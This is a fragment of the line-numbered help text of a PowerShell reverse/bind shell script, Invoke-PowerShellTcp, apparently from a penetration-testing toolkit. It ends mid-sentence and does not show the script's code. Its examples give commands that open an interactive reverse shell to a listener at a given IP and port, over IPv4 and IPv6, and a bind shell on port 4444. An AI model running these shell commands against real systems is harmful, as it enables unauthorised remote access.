 12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be